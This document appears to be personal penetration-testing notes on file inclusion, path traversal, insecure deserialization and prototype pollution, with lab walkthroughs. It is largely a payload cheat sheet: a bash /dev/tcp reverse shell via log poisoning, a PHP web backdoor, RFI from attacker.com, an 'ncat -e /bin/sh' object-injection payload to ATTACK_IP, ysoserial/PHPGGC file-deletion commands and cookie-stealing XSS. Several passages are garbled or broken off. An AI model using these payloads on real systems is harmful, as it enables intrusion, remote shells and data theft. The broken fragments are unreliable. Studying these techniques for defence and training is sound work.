Server-Side
File Inclusion Traversal
Path Traversal
Path traversal allows reading arbitrary files on the server by manipulating file path parameters.
Basic Traversal
include.php?page=../../../../etc/passwd
/images/../../../../../../etc/passwd
Bypass Techniques
Nested traversal sequences (when inner sequence is stripped):
....//
....\/
URL encoding:
?file=%2e%2e%2fconfig.php
Double URL encoding:
file=%252e%252e%252fconfig.php
Null byte (bypass extension requirements):
/images/../../../../../../etc/passwd%001.jpg
Instead of the extension being processed, the null byte terminates the filename.
Circumvent escaping:
/var/www/html/..//..//..//etc/passwd
Local File Inclusion (LFI)

LFI occurs when an attacker exploits vulnerable input fields to access or execute files on the server.
Basic access to sensitive files:
include.php?page=../../../../etc/passwd
Log Poisoning
LFI can escalate to RCE by injecting code into log files that are later included.
Apache log locations:
- Linux:
/var/log/apache2/access.log - Windows XAMPP:
C:\xampp\apache\logs\
Step 1: Poison the log (modify User-Agent via Burp or netcat):
## Change User-Agent to:
Mozilla/5.0 <?php echo system($_GET['cmd']); ?>

## Or via netcat:
nc targetIP targetPort
<?php echo phpinfo(); ?>
Step 2: Include the log with command:
/file.php?page=../../../../var/log/apache2/access.log&cmd=ls
## URL encode spaces in commands: ls%20-la
Step 3: Get a shell:
cmd=bash+-c+"bash+-i+>%26+/dev/tcp/$kaliIP/$kaliPort+0>%261"
PHP Session File LFI
If you can inject into session data:
http://website.thm/sessions.php?page=<?php%20echo%20phpinfo();%20?>
Then include the session file:
sessions.php?page=/var/lib/php/sessions/sess_[sessionID]
Session ID comes from your browser cookies.
PHP Wrappers
PHP wrappers are part of PHP’s functionality that allows users access to various data streams. Wrappers can also access or execute code through built-in PHP protocols, which may lead to significant security risks if not properly handled.
Example: php://filter/convert.base64-encode/resource=/etc/passwd
php://filter (read files)
php://filter/convert.base64-encode/resource=/etc/passwd
Returns base64-encoded content of the file.
data:// wrapper (inline code execution)
data:text/plain,<?php%20phpinfo();%20?>
http://[IP]/menu.php?file=data:text/plain,<?php echo shell_exec("dir") ?>
php://filter with base64-decode (RCE)
Encode payload: <?php system($_GET['cmd']); echo 'Shell done!'; ?> to base64, then:
page=php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+&cmd=ls
php://data
The data stream wrapper is another example of PHP’s wrapper functionality. The data:// wrapper allows inline data embedding. It is used to embed small amounts of data directly into the application code. Example:
data:text/plain,<?php%20phpinfo();%20?>
Other PHP Wrapper Types
php://input— access raw POST bodyzip://— access files within zip archivesphar://— access phar archivesexpect://— execute commands (requires expect extension)

PHP Wrapper Execution
PHP wrappers can also be used not only for reading files but also for code execution. The key here is the php://filter stream wrapper, which enables file transformations on the fly.
We will use the PHP code <?php system($_GET['cmd']); echo 'Shell done!'; ?> as our payload. The value of the payload, when encoded to base64, will be php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+
We can reach http://IP/page= then enter that with &cmd=ls at the end to list the files. Note that it will say shell done.
Bypasses
| Bypass Goal | Technique |
|---|---|
| Extension check | Null byte: file.php%00.jpg |
Simple ../ filter |
Double traversal: ....// |
| URL-decoded filter | URL encode: %2e%2e%2f |
| Double-decoded filter | Double encode: %252e%252e%252f |
| Prefix requirement | Add required prefix before traversal: /var/www/html/../../../etc/passwd |
| Absolute path | Use absolute path directly if filter only strips ../ |
Remote File Inclusion (RFI)
RFI allows executing a remote file hosted on an attacker-controlled server. Requires allow_url_include = On in PHP config (disabled by default in modern PHP — rare in the wild).
include.php?page=http://attacker.com/exploit.php
curl "target/index.php?page=http://kaliIP/backdoor.php&cmd=ls"
Simple PHP backdoor (host on attacker machine):
<?php
if(isset($_REQUEST['cmd'])){
    echo "<pre>";
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
    echo "</pre>";
    die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
Insecure Deserialization
Serialization is the process of converting complex data structures, such as objects and their fields, into a “flatter” format that can be sent and received as a sequential stream of bytes. ==So it basically data being transformed into 1’s and 0’s and back out. ==
- Similar to encoding but more focused on complex structures where encoding might be a step in the process
- Also called marshalling in Ruby or pickling in Python
Identifying:
Java - uses binary serialization
- serialized Java objects always begin with the same bytes, which are encoded as
ac edin hexadecimal andrO0in Base64.Formats
PHP
Accomplished using the serialize() function. Example:
$note = new Notes("Welcome to THM");
$serialized_note = serialize($note);
The output will be: O:5:"Notes":1:{s:7:"content";s:14:"Welcome to THM";}
O:5:"Notes":1:: This part indicates that the serialised data represents an object of the class Notes, which has one property.s:7:"content": This represents the property name “content” with a length of 7 characters. In serialised data, strings are represented withsfollowed by the length of the string and the string in double quotes. Integers are represented withifollowed by the numeric value without quotes.s:14:"Welcome to THM": This is the value of the content property, with a length of 14 characters.
Note that PHP may call __sleep() before serialization and __wakeup() upon deserialization.
Another Example
PHP uses a mostly human-readable string format, with letters representing the data type and numbers representing the length of each entry.
- Ex - consider a
Userobject with the attributes:$user->name = "carlos"; $user->isLoggedIn = true;
- When serialized, this object may look something like this:
O:4:"User":2:{s:4:"name":s:6:"carlos";s:10:"isLoggedIn":b:1;}
- This can be interpreted as follows:
O:4:"User"- An object with the 4-character class name"User"2- the object has 2 attributess:4:"name"- The key of the first attribute is the 4-character string"name"s:6:"carlos"- The value of the first attribute is the 6-character string"carlos"s:10:"isLoggedIn"- The key of the second attribute is the 10-character string"isLoggedIn"b:1- The value of the second attribute is the boolean valuetrue
Python
Accomplished using the Pickle module. Example:
import pickle
import base64

...
serialized_data = request.form['serialized_data']
notes_obj = pickle.loads(base64.b64decode(serialized_data))
message = "Notes successfully unpickled."
...

elif request.method == 'POST':
    if 'pickle' in request.form:
        content = request.form['note_content']
        notes_obj.add_note(content)
        pickled_content = pickle.dumps(notes_obj)
        serialized_data = base64.b64encode(pickled_content).decode('utf-8')
        binary_data = ' '.join(f'{x:02x}' for x in pickled_content)
        message = "Notes pickled successfully."
Note that this uses base64 because serialized data is binary and not safe for display in all environments.
Others
-
Java uses the the
Serializableinterface, allowing objects to be converted into byte streams and vice versa, which is essential for network communication and data persistence. -
.NET applications typically use
System.Text.Jsonfor JSON serialisation, orSystem.Xml.Serializationfor XML tasks. -
Ruby uses the
Marshalmodule, but for more human-readable formats, it often utilizes YAML.
THM Identification
If you have access to the source code, check for serialization functions such as serialize(), unserialize(), pickle.loads().
If you don’t have access to the source code, check for:
- Error messages in the server response
- Inconsistencies in application behavior
- Cookies:
- base64 encoded values
- ASP.NET view state - .NET applications might use serialisation in the view state sent to the client’s browser. A field named
__VIEWSTATE, which is base64 encoded, can sometimes be seen.
Cookies Example

If they are base64, they can be altered and replaced.

Object Injection
This simple PHP code base64 encodes a payload, the serializes it for an example where we know that we are able to inject:
<?php
class MaliciousUserData {
public $command = 'ncat -nv ATTACK_IP 4444 -e /bin/sh';
}

$maliciousUserData = new MaliciousUserData();
$serializedData = serialize($maliciousUserData);
$base64EncodedData = base64_encode($serializedData);
echo "Base64 Encoded Serialized Data: " . $base64EncodedData;
?>
If we put it in here (http://MACHINE_IP/case2/?decode=[SHELLCODE]) where we know it will be decoded, we can catch a reverse shell.
Magic Methods
Magic methods are a special subset of methods that you do not have to explicitly invoke. Instead, they are invoked automatically whenever a particular event or scenario occurs.
- Ex:
__construct() - Can become dangerous when the code that they execute handles attacker-controllable data, for example, from a deserialized object
- some languages have magic methods that are invoked automatically during the deserialization process. For example, PHP’s
unserialize()method looks for and invokes an object’s__wakeup()magic method.
Injecting arbitrary objects
Gadget Chains
A “gadget” is a snippet of code that exists in the application that can help an attacker to achieve a particular goal.
- A gadget chain is not a payload of chained methods constructed by the attacker. All of the code already exists on the website.
- This is typically done using a magic method that is invoked during deserialization, sometimes known as a “kick-off gadget”.
- Manually identifying gadget chains is almost impossible without source code access.
ysoserial
In Java versions 16 and above, you need to set a series of command-line arguments for Java to run ysoserial. For example:
java -jar ysoserial-all.jar \
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \
--add-opens=java.base/java.net=ALL-UNNAMED \
--add-opens=java.base/java.util=ALL-UNNAMED \ [payload] '[command]'
Not all of the gadget chains in ysoserial enable you to run arbitrary code. Instead, they may be useful for other purposes. For example, you can use the following ones to help you quickly detect insecure deserialization on virtually any server:
- The
URLDNSchain triggers a DNS lookup for a supplied URL. Most importantly, it does not rely on the target application using a specific vulnerable library and works in any known Java version. This makes it the most universal gadget chain for detection purposes. If you spot a serialized object in the traffic, you can try using this gadget chain to generate an object that triggers a DNS interaction with the Burp Collaborator server.java -jar /home/cgrigsby/Desktop/ysoserial-all.jar URLDNS "http://YOUR.burpcollaborator.net" > urldns.ser- base64 encode it and send it in the request
JRMPClientis another universal chain that you can use for initial detection. It causes the server to try establishing a TCP connection to the supplied IP address. Note that you need to provide a raw IP address rather than a hostname. This chain may be useful in environments where all outbound traffic is firewalled, including DNS lookups. You can try generating payloads with two different IP addresses: a local one and a firewalled, external one. If the application responds immediately for a payload with a local address, but hangs for a payload with an external address, causing a delay in the response, ==this indicates that the gadget chain worked== because the server tried to connect to the firewalled address.
PHP Generic Gadget Chains
Most languages that frequently suffer from insecure deserialization vulnerabilities have equivalent proof-of-concept tools. For example, for PHP-based sites you can use “PHP Generic Gadget Chains” (PHPGGC), a tool for generating gadget chains used in PHP object injection attacks, specifically tailored for exploiting vulnerabilities related to PHP object serialization and deserialization.
- Gadget Chains: PHPGGC provides a library of gadget chains for various PHP frameworks and libraries. These gadget chains are sequences of objects and methods designed to exploit specific vulnerabilities when a PHP application unsafely unserialises user-provided data.
- Payload Generation: The main purpose of PHPGGC is to facilitate the generation of serialised payloads that can trigger these vulnerabilities. It helps security researchers and penetration testers create payloads that demonstrate the impact of insecure deserialization flaws.
- Payload Customisation: Users can customize payloads by specifying arguments for the functions or methods involved in the gadget chain, thereby tailoring the attack to achieve specific outcomes, such as encoding.
Usage
- Search for the gadget chain you want to exploit:
php phpggc -l $term(laravel for example) - Create the payload (base64):
php phpggc -b Laravel/RCE3 system whoami- Or non-encoded:

- Or non-encoded:
-
Check your browser storage, in this case for an
XSRF-TOKEN
- Then send a curl command which includes your payload:
curl IP:PORT -X POST -H 'X-XSRF-TOKEN: $base64Payload
Lab: Modifying serialized objects
Cookie decodes with base64 to O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:0;}
- Change to:
s:5:"admin";b:1;to represent admin user - Send with each request (
my-account->change-email, ->admin) before deleting
Lab: Modifying serialized data types
- Capture the session cookie and send to decoder
- URL decode then base64 decode and get:
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"pdwvn2dsfs6ly4h9mbhjnh5i29otiask";}- change to
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}- username is string 13 for administrator and access token type is changed to
ifor integer and0so it evaulatestrue
- username is string 13 for administrator and access token type is changed to
- Use this session cookie to access the
/adminpage
Lab: Using application functionality to exploit insecure deserialization
Key thing here is to edit the serialized data from Inspector in Repeater and click Apply Changes
It looked like this: Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJwZHd2bjJkc2ZzNmx5NGg5bWJoam5oNWkyOW90aWFzayI7fQ%3d%3d which after URL and base64 decoding returns this:
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"jandg58ig48rpzrf1dy4lhnw4ltvlyos";s:11:"avatar_link";s:19:"users/wiener/avatar";}
- just need to change to
s:23:"/home/carlos/morale.txt"and then**Apply changes** - I tried to do it all in decoder, but it didn’t want to work
- Also no need to change the user parameter
Lab: Arbitrary object injection in PHP
Straight up, I’m not gonna get this
- Log in and notice the session cookie contains a serialized PHP object.
- From the site map, notice that the website references the file
/libs/CustomTemplate.php. - In Burp Repeater, ==notice that you can read the source code by appending a tilde (
~) to the filename in the request line.== - In the source code, notice the
CustomTemplateclass contains the__destruct()magic method. This will invoke theunlink()method on thelock_file_pathattribute, which will delete the file on this path. - In Burp Decoder, use the correct syntax for serialized PHP data to create a
CustomTemplateobject with thelock_file_pathattribute set to/home/carlos/morale.txt. Make sure to use the correct data type labels and length indicators. The final object should look like this:O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";} - Apply changes in the decoder (base64 and URL encode)
- Send the request. The
__destruct()magic method is automatically invoked and will delete Carlos’s file.
Lab: Exploiting Java deserialization with Apache Commons
Requires ysoserial-all.jar
java \
  --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \
  --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \
  --add-opens=java.base/sun.reflect.annotation=ALL-UNNAMED \
  -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
Didn’t work with the suggested command, probably had something to do with weird spaces Guidance is Log in to your own account and observe that the session cookie contains a serialized Java object. Send a request containing your session cookie to Burp Repeater, then run the command above and use the output as the session cookie.
Lab: Exploiting PHP deserialization with a pre-built gadget chain
PHPGGC
Another pretty rough one. I found the /cgi-bin/phpinfo.php file, but it says Zend, and the error message if you change a cookie says Symfony 4.3.6, but I didn’t get that one.
- Run
./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 - ==You also need a ==SECRET_KEY==from the phpinfo file.==
- Then create and run this script: ```php <?php $object = “
That is the cookie. You replace it, and there's an error, but refresh and then it works.

### Lab: Exploiting Ruby deserialization using a documented gadget chain
Uses [this](https://devcraft.io/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html) deserialization script, but I couldn't get ruby working so I had to run it in docker without internet.
- `docker run -it --rm --network none -v $(pwd):/work -w /work ruby:3.0 bash`
- `ruby script.rb`
- Replacing `id` with `rm /home/carlos/morale.txt` of course
- Then replace the base64 output with the session cookie in any request

---

## Prototype Pollution

***Prototype pollution** is a JavaScript vulnerability that enables an attacker to add arbitrary properties to global object prototypes, which may then be inherited by user-defined objects.*
### Prototypes
JavaScript Object (in JSON) is key:value pairs

```JS
const user = {
	username: "wiener",
	userId: 01234,
	isAdmin: false
	}
Dot notation or Bracket notation can refer to their respective keys:`
user.username // "wiener"
user['userId'] // 01234`
Properties can also contain executable functions, called methods. “Object literals” are created using curly brace syntax The term “object” refers to all entities, not just object literals
Every object in JavaScript is linked to another object of some kind, known as its prototype. For example, strings are automatically assigned the built-in String.prototype.
let myObject = {}; Object.getPrototypeOf(myString); // String.prototype
Objects automatically inherit all of the properties of their assigned prototype, unless they already have their own property with the same key. The built-in prototypes provide useful properties and methods for working with basic data types. For example, the String.prototype object has a toLowerCase() method. As a result, all strings automatically have a ready-to-use method for converting them to lowercase.
Object inheritance - if there isn’t a matching property on the working object JS checks for it on the prototype. That prototype has its own prototype so JS keeps checking up the chain because everything is an object. So username might have access to properties and methods of String.prototype and Object.prototype (the prototype of String.prototype)
As with any property, you can access __proto__ using either bracket or dot notation:
username.__proto__
username['__proto__']
Chain references:
username.__proto__ // String.prototype
username.__proto__.__proto__ // Object.prototype
username.__proto__.__proto__.__proto__ // null
Prototype Pollution
Prototype pollution vulnerabilities typically arise when a JavaScript function recursively merges an object containing user-controllable properties into an existing object, without first sanitizing the keys.
- It’s possible to pollute any prototype object, but this most commonly occurs with the built-in global
Object.prototype. - Due to the special meaning of
__proto__in a JavaScript context, the merge operation may assign the nested properties to the object’s prototype instead of the target object itself.
Successful exploitation of prototype pollution requires the following key components:
- Prototype pollution source - Any input that enables you to poison prototype objects with arbitrary properties, must be user-controllable. Most common:
- The URL via either the query or fragment string (hash)
- JSON-based input
- Web messages
- Sink - A JavaScript function or DOM element that enables arbitrary code execution.
- Exploitable gadget - Any property that is passed into a sink without proper filtering or sanitization.
Pollution via URL
Consider the URL, which contains a user-constructed string query:
https://vulnerable-website.com/?__proto__[evilProperty]=payload
You might think __proto__ could be just an arbitrary string, when if these keys are values are merged later into an existing object as properties:
{
	existingProperty1: 'foo',
	existingProperty2: 'bar',
	__proto__: {
		evilProperty: 'payload'
	}
}
However, this isn’t the case. At some point, the recursive merge operation may assign the value of evilProperty using a statement equivalent to the following:
targetObject.__proto__.evilProperty = 'payload';
During this assignment, the JavaScript engine treats __proto__ as a getter for the prototype. As a result, evilProperty is assigned to the returned prototype object rather than the target object itself. Assuming that the target object uses the default Object.prototype, all objects in the JavaScript runtime will now inherit evilProperty, unless they already have a property of their own with a matching key.
- This may not really matter unless an attacker pollute the prototype with properties used by the application or imported libraries.
Pollution via URL
User-controllable objects are often derived from a JSON string using the JSON.parse() method. Interestingly, JSON.parse() also treats any key in the JSON object as an arbitrary string, including things like __proto__. This provides another potential vector for prototype pollution.
{
	"__proto__": {
		"evilProperty": "payload"
	}
}
If this is converted into a JavaScript object via the JSON.parse() method, the resulting object will in fact have a property with the key __proto__:
const objectLiteral = {__proto__: {evilProperty: 'payload'}};
const objectFromJson = JSON.parse('{"__proto__": {"evilProperty": "payload"}}');

objectLiteral.hasOwnProperty('__proto__'); // false
objectFromJson.hasOwnProperty('__proto__'); // true
Sinks and Gadgets
A prototype pollution sink is essentially just a JS function or DOM element that you’re able to access via prototype pollution.
- This may allow you to reach other sinks which may not be accessible from the first one
A gadget provides a means of turning the prototype pollution vulnerability into an actual exploit. This is any property that is:
- Used by the application in an unsafe way, such as passing it to a sink without proper filtering or sanitization.
- Attacker-controllable via prototype pollution. In other words, the object must be able to inherit a malicious version of the property added to the prototype by an attacker.
Client-side prototype pollution
Finding prototype pollution sources manually is largely a case of trial and error. In short, you need to try different ways of adding an arbitrary property to Object.prototype until you find a source that works. When testing for client-side vulnerabilities, this involves the following high-level steps:
- Try to inject an arbitrary property via the query string, URL fragment, and any JSON input. For example:
vulnerable-website.com/?__proto__[foo]=bar - In your browser console, inspect
Object.prototypeto see if you have successfully polluted it with your arbitrary property:Object.prototype.foo // "bar" indicates that you have successfully polluted the prototype // undefined indicates that the attack was not successful - If the property was not added to the prototype, try using different techniques, such as switching to dot notation rather than bracket notation, or vice versa:
vulnerable-website.com/?__proto__.foo=bar - Repeat this process for each potential source.
Finding client-side prototype pollution gadgets manually
Once you’ve identified a source that lets you add arbitrary properties to the global Object.prototype, the next step is to find a suitable gadget that you can use to craft an exploit. In practice, we recommend using DOM Invader to do this, but it’s useful to look at the manual process as it may help solidify your understanding of the vulnerability.
- Look through the source code and identify any properties that are used by the application or any libraries that it imports.
- In Burp, enable response interception for the response containing the JavaScript that you want to test.
- Add a
debuggerstatement at the start of the script, then forward any remaining requests and responses. - In Burp’s browser, go to the page on which the target script is loaded. The
debuggerstatement pauses execution of the script. -
While the script is still paused, switch to the console and enter the following command, replacing
YOUR-PROPERTYwith one of the properties that you think is a potential gadget:Object.defineProperty(Object.prototype, 'YOUR-PROPERTY', { get() { console.trace(); return 'polluted'; } })The property is added to the global
Object.prototype, and the browser will log a stack trace to the console whenever it is accessed. - Press the button to continue execution of the script and monitor the console. If a stack trace appears, this confirms that the property was accessed somewhere within the application.
- Expand the stack trace and use the provided link to jump to the line of code where the property is being read.
- Using the browser’s debugger controls, step through each phase of execution to see if the property is passed to a sink, such as
innerHTMLoreval(). - Repeat this process for any properties that you think are potential gadgets.
Lab 2 - DOM XSS via an alternative prototype pollution vector
May need to add a - to the end of the DOM exploit for some reason
- This was because of the js appending a one if there was a string defined for
manager.sequence -
let a = manager.sequence || 1;
 manager.sequence = a + 1;
Prototype pollution via the constructor
Unless its prototype is set to null, every JavaScript object has a constructor property, which contains a reference to the constructor function that was used to create it. For example, you can create a new object either using literal syntax or by explicitly invoking the Object() constructor as follows:
let myObjectLiteral = {};
let myObject = new Object();
You can then reference the Object() constructor via the built-in constructor property:
myObjectLiteral.constructor // function Object(){...}
myObject.constructor // function Object(){...}
Remember that functions are also just objects under the hood. Each constructor function has a prototype property, which points to the prototype that will be assigned to any objects that are created by this constructor. As a result, you can also access any object’s prototype as follows:
myObject.constructor.prototype // Object.prototype
myString.constructor.prototype // String.prototype
myArray.constructor.prototype // Array.prototype
As myObject.constructor.prototype is equivalent to myObject.__proto__, this provides an alternative vector for prototype pollution.
Flawed Sanitization
vulnerable-website.com/?__pro__proto__to__.gadget=payload when sanitized becomes: vulnerable-website.com/?__proto__.gadget=payload
Ex:
/?__pro__proto__to__[foo]=bar
/?__pro__proto__to__.foo=bar
/?constconstructorructor[protoprototypetype][foo]=bar
/?constconstructorructor.protoprototypetype.foo=bar
Ans:
/?__pro__proto__to__.[transport_url]=data;,alert(1);
External Libraries
Recommended to use DOM Invader for this
With Exploit Server:
<script>document.location="https://0a73001f046659ac8059686c00390073.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories#cat=13372&category=Clothing%2C+shoes+and+accessories&constructor[prototype][hitCallback]=alert%28document.cookie%29"</script>
Prototype Pollution via browser APIs
Fetch API requires 2 arguments:
- URL
- Options object (includes method (POST), headers, body parameters, etc)
fetch('https://normal-website.com/my-account/change-email', {
  method: 'POST',
  body: 'user=carlos&email=carlos%40ginandjuice.shop'
})
Ex:
fetch('/my-products.json',{method:"GET"})
	.then((response) => response.json())
	.then((data) => {
		let username = data['x-username'];
		let message = document.querySelector('.message');
		if(username) {
			message.innerHTML = `My products. Logged in as <b>${username}</b>`;
		}
		let productList = document.querySelector('ul.products');
		for(let product of data) {
			let product = document.createElement('li');
			product.append(product.name);
			productList.append(product);
		}
	})
	.catch(console.error);
To exploit this, an attacker could pollute Object.prototype with a headers property containing a malicious x-username header as follows:
?__proto__[headers][x-username]=<img/src/onerror=alert(1)>
Server-side prototype pollution
More difficult with dev tools or source code, plus failing is persistent and can cause DoS.
Consider:
POST /user/update HTTP/1.1
Host: vulnerable-website.com ...
{
	"user":"wiener",
	"firstName":"Peter",
	"lastName":"Wiener",
	"__proto__":{
		"foo":"bar"
	}
}
